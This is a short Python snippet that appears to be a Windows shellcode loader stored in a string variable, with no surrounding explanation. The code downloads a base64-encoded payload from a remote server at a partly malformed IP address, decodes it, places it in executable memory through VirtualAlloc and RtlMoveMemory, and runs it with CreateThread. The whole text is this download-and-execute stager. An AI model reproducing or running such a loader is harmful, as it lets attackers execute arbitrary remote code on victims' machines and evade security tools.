 shellcode = """
import ctypes,urllib.request,codecs,base64
shellcode = urllib.request.urlopen('http://94 173:8001/base64.txt').read()
shellcode = base64.b64decode(shellcode)
shellcode =codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))"""